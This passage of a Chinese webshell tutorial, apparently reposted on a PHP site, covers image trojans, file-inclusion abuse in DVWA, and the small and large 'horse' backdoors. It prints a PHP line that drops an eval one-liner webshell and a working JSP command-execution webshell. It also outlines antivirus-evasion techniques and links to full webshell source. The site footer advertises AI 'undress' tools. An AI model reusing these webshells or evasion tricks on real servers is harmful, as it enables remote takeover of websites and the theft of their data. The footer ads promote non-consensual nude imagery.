首先通过上述方法制造新的图片木马,图片文件后面的PHP脚本更改为:
<?php fputs(fopen('muma.php','w'),'<?php @eval($_POST[hack]);?>'); ?>
然后制作新的图片木马,如下图所示:
接着上传到DVWA,然后借助文件包含漏洞模块访问该木马文件:

访问的地址如下:<code style="max-width:90%">http://10.27.25.118:8088/DVWA/vulnerabilities/fi/?page=file:///C:\SoftWare\PhpStudy2016\WWW\DVWA\hackable\uploads\hacker.jpg,如下图所示:

此时在DVWA文件包含漏洞的路径下便自动生成了PHP一句话木马脚本文件muma.php,如下图所示:
此时再上菜刀连接,即可成功连接:

至此,我们成功结合文件包含漏洞,在只能上传图片的文件上传功能处上传图片木马并生成一句话木马。
木马免杀
就算木马能正常运行,那么过段时间会不会被管理员杀掉?如何免杀?上面虽然木马上传成功了,但是只要管理员一杀毒,全部都能杀出来。而且,还会很明确的说这是后门。因此,作为攻击者就得会各种免杀技巧。防御者的防御很简单,什么时候哪个论坛爆出新的免杀技巧,安全人员立马将这玩意儿放入黑名单,那么这种免杀技巧就失效了。所以,攻击者得不断创新,发明新的免杀技巧。
【免杀思路】:
1、将源代码进行再次编码。
2、将那一句话木马进行base64编码,存放在"乱七八糟"的代码中,直接看图:
3、还是一句话木马,进行变形,只不过,这次的变形是在数组中键值对变形。很强。
不得不说,免杀的思路真是越猥琐,越好。研究起来非常有意思。以后等我渗透熟练了,会好好研究一下PHP代码的各种免杀技巧。很好玩,思路很猥琐。
小马和大马
小马和大马都是网页类型中的一种后门,是通过用来控制网站权限的,那最主要的区别就是小马是用来上传大马的。通过小马上传大马,这时候有个疑问了,那不是多此一举了,为什么要用小马来上传大马,而干嘛不直接上传大马用好了。其实这里是因为小马体积小,有比大马更强的隐蔽优势,而且有针对文件大小上传限制的漏洞,所以才有小马,小马也通常用来做留备用后门等。
网页小马
小马体积非常小,只有2KB那么大,隐蔽性也非常的好,因为小马的作用很简单,就是一个上传功能,就没有其它的了,它的作用仅仅是用来上传文件,所以也能过一些安全扫描。小马是为了方便上传大马的,因为很多漏洞做了上传限制,大马上传不了,所以就只能先上传小马,再接着通过小马上传大马了。小马还可以通过与图片合成一起通过IIS漏洞来运行。
Java语言编写的后台咱们使用JSP木马,与前面的一句话木马不同,菜刀中JSP木马较长,以下是一个简单的JSP小马:
<%
if("123".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre class="brush:php;toolbar:false">");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("成功上传后如果能解析的话,请求:http://服务器IP:端口/Shell/cmd.jsp?pwd=123&i=ipconfig 即可执行命令。
网页大马
大马的体积就比较大了,通常在50K左右,比小马会大好多倍,但对应的功能也很强大,包括对数据的管理,命令的操作,数据库的管理,解压缩,和提权等功能,都非常强大。这种大马一旦网站被种了,网站基本就在这个大马控制之中。大马的隐蔽性不好,因为涉及很多敏感代码,安全类程序很容易扫描到。
中国菜刀的一句话不算,菜刀一句话通过客户端来操作也非常强大,一句话的代码可以和大马实现的一样。我们这里说的小马和大马是指网页类型中的,小马就是为了配合上传大马的,这是它最主要的作用,还有就是小马可以当做备用的后门来使用,一般大马容易被发现,而小马则更容易隐藏在系统的文件夹中。

来看看一个大马利用实例:在虚拟机中往DVWA上传PHP大马(源码附在最后):
访问木马文件123.php,提交密码123456后进入大马的功能列表,下图所示为文件管理功能:
继续访问下命令执行功能(其他功能不展示了):
最后附上该PHP大马的代码(代码太长,百度云盘链接):
https://pan.baidu.com/s/1XGUp5Q_Q2zn46kcQxE5M3A
提取码:56pd。另外提供JSP大马的参考地址:https://blog.csdn.net/weixin_34248023/article/details/93094456。
WebShell
Webshell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页后门。黑客在入侵了一个网站后,通常会将asp或php后门文件与网站服务器WEB目录下正常的网页文件混在一起,然后就可以使用浏览器来访问asp或者php后门,得到一个命令执行环境,以达到控制网站服务器的目的。
webshell根据脚本可以分为PHP脚本木马,ASP脚本木马,也有基于.NET的脚本木马和JSP脚本木马。在国外,还有用python脚本语言写的动态网页,当然也有与之相关的webshell。 webshell根据功能也分为大马、小马和一句话木马,例如:通常把这句话写入一个文档里面,然后文件名改成xx.asp。然后传到服务器上面。用eval方法将request(“pass”)转换成代码执行,request函数的作用是应用外部文件。这相当于一句话木马的客户端配置。具体分类如下图:
推荐学习:《PHP视频教程》
The above is the detailed content of Featured What is a Trojan horse, what is its form and principle? (selected). For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1387
1387
 52
52
 Alipay PHP SDK transfer error: How to solve the problem of 'Cannot declare class SignData'?
Apr 01, 2025 am 07:21 AM
Alipay PHP SDK transfer error: How to solve the problem of 'Cannot declare class SignData'?
Apr 01, 2025 am 07:21 AM
Alipay PHP...
 Explain the concept of late static binding in PHP.
Mar 21, 2025 pm 01:33 PM
Explain the concept of late static binding in PHP.
Mar 21, 2025 pm 01:33 PM
Article discusses late static binding (LSB) in PHP, introduced in PHP 5.3, allowing runtime resolution of static method calls for more flexible inheritance.Main issue: LSB vs. traditional polymorphism; LSB's practical applications and potential perfo
 Explain JSON Web Tokens (JWT) and their use case in PHP APIs.
Apr 05, 2025 am 12:04 AM
Explain JSON Web Tokens (JWT) and their use case in PHP APIs.
Apr 05, 2025 am 12:04 AM
JWT is an open standard based on JSON, used to securely transmit information between parties, mainly for identity authentication and information exchange. 1. JWT consists of three parts: Header, Payload and Signature. 2. The working principle of JWT includes three steps: generating JWT, verifying JWT and parsing Payload. 3. When using JWT for authentication in PHP, JWT can be generated and verified, and user role and permission information can be included in advanced usage. 4. Common errors include signature verification failure, token expiration, and payload oversized. Debugging skills include using debugging tools and logging. 5. Performance optimization and best practices include using appropriate signature algorithms, setting validity periods reasonably,
 How does session hijacking work and how can you mitigate it in PHP?
Apr 06, 2025 am 12:02 AM
How does session hijacking work and how can you mitigate it in PHP?
Apr 06, 2025 am 12:02 AM
Session hijacking can be achieved through the following steps: 1. Obtain the session ID, 2. Use the session ID, 3. Keep the session active. The methods to prevent session hijacking in PHP include: 1. Use the session_regenerate_id() function to regenerate the session ID, 2. Store session data through the database, 3. Ensure that all session data is transmitted through HTTPS.
 Describe the SOLID principles and how they apply to PHP development.
Apr 03, 2025 am 12:04 AM
Describe the SOLID principles and how they apply to PHP development.
Apr 03, 2025 am 12:04 AM
The application of SOLID principle in PHP development includes: 1. Single responsibility principle (SRP): Each class is responsible for only one function. 2. Open and close principle (OCP): Changes are achieved through extension rather than modification. 3. Lisch's Substitution Principle (LSP): Subclasses can replace base classes without affecting program accuracy. 4. Interface isolation principle (ISP): Use fine-grained interfaces to avoid dependencies and unused methods. 5. Dependency inversion principle (DIP): High and low-level modules rely on abstraction and are implemented through dependency injection.
 How to automatically set permissions of unixsocket after system restart?
Mar 31, 2025 pm 11:54 PM
How to automatically set permissions of unixsocket after system restart?
Mar 31, 2025 pm 11:54 PM
How to automatically set the permissions of unixsocket after the system restarts. Every time the system restarts, we need to execute the following command to modify the permissions of unixsocket: sudo...
 How to debug CLI mode in PHPStorm?
Apr 01, 2025 pm 02:57 PM
How to debug CLI mode in PHPStorm?
Apr 01, 2025 pm 02:57 PM
How to debug CLI mode in PHPStorm? When developing with PHPStorm, sometimes we need to debug PHP in command line interface (CLI) mode...
 Explain late static binding in PHP (static::).
Apr 03, 2025 am 12:04 AM
Explain late static binding in PHP (static::).
Apr 03, 2025 am 12:04 AM
Static binding (static::) implements late static binding (LSB) in PHP, allowing calling classes to be referenced in static contexts rather than defining classes. 1) The parsing process is performed at runtime, 2) Look up the call class in the inheritance relationship, 3) It may bring performance overhead.



)
